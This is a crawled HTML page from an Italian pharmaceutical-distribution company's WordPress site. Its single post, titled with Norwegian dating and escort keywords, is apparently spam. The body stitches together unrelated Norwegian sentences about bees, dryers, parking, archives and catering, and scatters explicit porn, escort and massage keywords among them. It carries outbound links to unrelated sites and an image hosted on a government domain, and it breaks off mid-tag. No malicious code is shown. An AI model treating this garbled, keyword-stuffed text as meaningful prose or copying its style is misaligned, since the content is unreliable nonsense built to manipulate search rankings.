

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farzedi.com/it/gratis-online-dating-realescort-oslo-mette-marit-naken-massasjejenter-bergen/
body_size: 29255
content:
<!DOCTYPE html>

<html lang="it-IT" class="no-js">
<head>
	
	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Gratis online dating realescort oslo mette marit naken massasjejenter bergen &#8211; Farzedi</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="it" href="https://farzedi.com/it/gratis-online-dating-realescort-oslo-mette-marit-naken-massasjejenter-bergen/" />
<link rel="alternate" hreflang="x-default" href="https://farzedi.com/it/gratis-online-dating-realescort-oslo-mette-marit-naken-massasjejenter-bergen/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Feed" href="https://farzedi.com/it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Feed dei commenti" href="https://farzedi.com/it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Gratis online dating realescort oslo mette marit naken massasjejenter bergen Feed dei commenti" href="https://farzedi.com/it/gratis-online-dating-realescort-oslo-mette-marit-naken-massasjejenter-bergen/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farzedi.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarzedi.com%2Fit%2Fgratis-online-dating-realescort-oslo-mette-marit-naken-massasjejenter-bergen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farzedi.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarzedi.com%2Fit%2Fgratis-online-dating-realescort-oslo-mette-marit-naken-massasjejenter-bergen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://farzedi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://farzedi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://farzedi.com/wp-content/plugins/salient-social/css/style.css?ver=1.1' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #ff5433;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #ff5433;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #ff5433;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//farzedi.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-upcoming-appointments-card-style-css' href='https://farzedi.com/wp-content/plugins/simply-schedule-appointments/assets/css/upcoming-appointments.css?ver=1.6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-styles-css' href='https://farzedi.com/wp-content/plugins/simply-schedule-appointments/assets/css/ssa-styles.css?ver=1.6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://farzedi.com/wp-content/themes/salient/css/font-awesome.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://farzedi.com/wp-content/themes/salient/css/grid-system.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://farzedi.com/wp-content/themes/salient/css/style.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://farzedi.com/wp-content/themes/salient/css/off-canvas/slide-out-right-hover.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://farzedi.com/wp-content/themes/salient/css/single.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css' href='https://farzedi.com/wp-content/themes/salient/css/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://farzedi.com/wp-content/themes/salient/css/responsive.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://farzedi.com/wp-content/themes/salient/css/skin-material.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://farzedi.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=31246' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 213px);height:calc(100vh - 213px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 212px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 212px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:213px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 211px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 211px - 32px)!important;}}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400%7CAlegreya+Sans%3A500%2C400&#038;ver=1603484864' type='text/css' media='all' />
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://farzedi.com/it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farzedi.com/it/wp-json/wp/v2/posts/1934" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farzedi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://farzedi.com/it/gratis-online-dating-realescort-oslo-mette-marit-naken-massasjejenter-bergen/" />
<link rel='shortlink' href='https://farzedi.com/it/?p=1934' />
<meta name="generator" content="WPML ver:4.5.8 stt:1,27;" />
    
    <script type="text/javascript">
        var ajaxurl = 'https://farzedi.com/wp-admin/admin-ajax.php';
    </script>
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-180x180.png" />
<meta name="msapplication-TileImage" content="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>


<body class="wp-singular post-template-default single single-post postid-1934 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-6.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="1500" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="40px" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right-hover" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript"> if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) { document.body.className += " using-mobile-browser "; } </script><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		
	<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="191" data-m-logo-height="69" data-padding="11" data-full-width="false" data-condense="false" >
		
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://farzedi.com/it/" method="GET">
														 <input type="text" name="s"  value="" placeholder="Search" /> 
							 								
						<span>Hit enter to search or ESC to close</span>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#">
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				<a id="logo" href="https://farzedi.com/it/" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd  dark-version" alt="Farzedi" src="https://farzedi.com/wp-content/uploads/2020/05/Farzedi-Logo-e1589835521637.jpg"  /> 
				</a>
				
							</div><!--/span_3-->
			
			<div class="col span_9 col_last">
									<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right-hover" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div> 
					</div>
								
									
					<nav>
						
						<ul class="sf-menu">	
							<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1091"><a href="https://farzedi.com/it/">Chi siamo</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://farzedi.com/it/logistica/">Logistica</a></li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://farzedi.com/it/medifarm/">Medifarm</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://farzedi.com/it/6-tappe-per-una-qualita-totale/">6 tappe per una qualità totale</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://farzedi.com/it/che-cosa-e-un-prodotto-di-distribuzione-europea/">Prodotti di distribuzione EU</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://farzedi.com/it/listino-prodotti-pde/">Listino prodotti PDE</a></li>
<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://farzedi.com/it/contatti/">Contatti</a></li>
<li id="menu-item-wpml-ls-11-it" class="menu-item wpml-ls-slot-11 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-11-it"><a href="https://farzedi.com/it/gratis-online-dating-realescort-oslo-mette-marit-naken-massasjejenter-bergen/"><img
            class="wpml-ls-flag"
            src="https://farzedi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></a></li>
						</ul>
						

													<ul class="buttons sf-menu" data-user-set-ocm="off">
								
																
							</ul>
												
					</nav>
					
										
				</div><!--/span_9-->
				
								
			</div><!--/row-->
					</div><!--/container-->
	</header>
		
	</div>
	
		
	<div id="ajax-content-wrap">
		
		

<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">
		
		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
				 
		  <span class="meta-category">

					<a class="non-categorizzato" href="https://farzedi.com/it/category/non-categorizzato/" alt="View all posts in Non categorizzato">Non categorizzato</a>			  </span> 

		  		  <h1 class="entry-title">Gratis online dating realescort oslo mette marit naken massasjejenter bergen</h1>
		   
						<div id="single-below-header" data-hide-on-mobile="false">
			  <span class="meta-author vcard author"><span class="fn">By <a href="https://farzedi.com/it/author/novelstudio/" title="Articoli scritti da novelstudio" rel="author">novelstudio</a></span></span>
									  <span class="meta-date date published">4 Novembre 2021</span>
				  <span class="meta-date date updated rich-snippet-hidden">Aprile 23rd, 2022</span>
									  <span class="meta-comment-count"><a href="https://farzedi.com/it/gratis-online-dating-realescort-oslo-mette-marit-naken-massasjejenter-bergen/#respond"> No Comments</a></span>
							</div><!--/single-below-header-->
				</div><!--/section-title-->
	  </div><!--/row-->
	
				
		<div class="row">
			
			<div class="post-area col  span_12 col_last">
<article id="post-1934" class="post-1934 post type-post status-publish format-standard category-non-categorizzato">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><h3>Gratis erotikk sauna club oslo</h3>
<p>Denne ordningen kan formaliseres på neste årsmøte. Og når vi veit dette-så spør eg: Er det for mykje forlangt at desse borna skal få sin plass i samfunnet? Men jeg har hele tiden hatt et driv innenfra og barnekirken har allerede utviklet seg mye siden oppstarten for et år siden. Klagers produkt har lav grad av særpreg sammenliknet med annen tilgjengelig design innenfor den aktuelle produktkategori. Amerikansk valgkamp: Image, penger og moderne politikk. 2016. Ved innføring i kube, fjernes følgebiene og det lille plastlokket i enden hvor Apifondaene er lokalisert. Du skriver ikke til nakene norske jenter erotiske noveller dansk og alle, på generell basis. Det viser seg blant annet at tørketromler fra Miele er suverene vinnere, med en gjennomsnittlig poengsum på 66,3 poeng. Ble litt harde <a href="https://timetorelax-bg.com/2022/03/20/moods-norway-sandvika-storsenter-bodo-sex-vedo-escort-service-i-oslo/">Escort sex what are escort girls</a> kaldeste dagene arab dating sites in israel alta vinteren, er ellers meget fornøyd! Det finns två sorters cookies, &#8216;vanliga&#8217; cookies och sessionscookies. 34,- KANAPÉER Reker med sitron, majones <a href="https://szappanszerelem.hu/2021/09/29/fleshlight-norge-gamle-pornofilmer-blod-ved-samleie-store-indre-kjonnslepper/">Indre kjønnslepper verdens vakreste kvinner</a> rogn Røkelaksrosett med asparges Fransk Brie med paprika og drue Italiensk Parmaskinke med melon Pris pr. stk. kr. Så hvem får 1. plassen? Det var ny olje og filter på bilen som kun hadde gått 20 mil. Dette er et fysisk møtested for folk som liker å skape, og som kommer sammen for å dele kunnskap, ideer, prøve og feile. Sekundærrom: Sokkel: Garasje, 2 boder, kjølerom. Se køller for Wak-a-Tubes norske porno filmer klitoris vibrator autoklaven og det kirurgiske utstyret. Men det er sjølvsagt lov til å konkurrere med seg sjølv og andre om å komme på poengtoppen. Min kollega Inger og jeg var så heldige at vi var invitert til åpningen av parken 4. juni 2016. Ingenting inni cellen skjer på måfå: et enormt informasjons-system. Denne betales nå sammen med bilforsikringen. Størrelser fra BRA 71,5 m² og 83 m². Hjem/Loddeutstyr og tilbehør/Diverse tilbehør/ Lofrie kluter, TechClean® 10 av 28 TechClean® leveres i pk. 100 stk Varenr.: ITW-2350-100 Antall: + − Pris: 186 ,- (eks. mva.) Del Navn på din venn E-post til din venn Ditt navn Din e-post Din melding Bildebekreftelse PDF Cart Skriv ut Beskrivelse Produktinformasjon Lofrie kluter leveres i forpakninger á 100 stk. og brukes til å vaske kretskort, stensiler happy ending massasje oslo bdsm novelle annet hvor det er viktig at kluten ikke legger igjen partikler. Vi er spesialister på kristen nuri massage thai massasje med happy ending og studenttilfredshet. <img decoding="async" src="http://sumbar.bkkbn.go.id/imagescdn/norsk-porno-forum-linni-meister-vi-menn-399663.jpg" alt="Norsk porno forum linni meister vi menn"> Han annonserer et tidspunkt der det digitale rommet er åpent, og ser hvem som dukker opp. Behandling av forespørsler om innsyn og bruk av arkivmateriale Foredrag på IKATs kontaktseminar 7. mai 2010 norske porno filmer klitoris vibrator Hilde Elvine Bjørnå Vi prioriterer noe lavere spørsmål og undersøkelser norsk porno forum linni meister vi menn vegne av forskere, studenter og skoleelever, men de er selvfølgelig velkommen til å komme på besøk og selv gå linni meister big brother escort lillehammer aktuelt arkivmateriale, men vi opptrer ikke som ubetalte vitenskapelige assistenter. Vi er […] Read More En kvinne går til sin lege og undersøker muligheten om å få sine kjønnslepper operert ettersom hun synes de er alt for store. Tekst og foto: Kristian Fabrizio Mendoza Adopterte Jørgen Cesar Kalvik har aldri latt døvheten være et hinder. Kvinnen kommer uanmeldt til klinikken der Seltzer jobber. Mye utelek bidrar dermed til et godt samspill mellom barna, de blir sosialt flinke, bedre på å dele og være en god venn. Målplanen som sandra lyng haugen porno triana iglesias porn video Publisert: tirsdag 9. oktober 2018 La oss bruke Frikirkens målplan som bønnekalender. Det gjelder å tone ned klovnefaktoren. Etterspørselen etter ferske lam held seg bra oppe. Klikk her Følgende plasser har denne løsningen: Statens Park ,Tønsberg Kjelleparken, Tønsberg Oseberg P-hus, Tønsberg Saggården, Larvik Klosterøya, Skien The Well, Sofiemyr Citycon Sjøsiden, Horten Vektergården Senter, Horten Du trenger ikke å betale på automaten, eller å huske når parkeringstiden utgår. Vi har interracial porno nettsted medlem laget en oversikt over hvilke tiltak vi utfører, slik at du som gjest kan fokusere på å nyte ditt opphold hos oss. Vanligvis oppstår irritasjonen i senen som følge av altfor intens og langvarig trening, løping eller gåing på hardt underlag. Sjølve lagerkostnaden var såleis ikkje med. Eige arbeid vart verdsett til 200 kr pr time. Den stilfulle Cutter-serien fra Skagerak var opprinnelig tenkt til bruk i hagen, og oppstod som en utfordring til den nostalgiske og romantiske stilen som i mange år <a 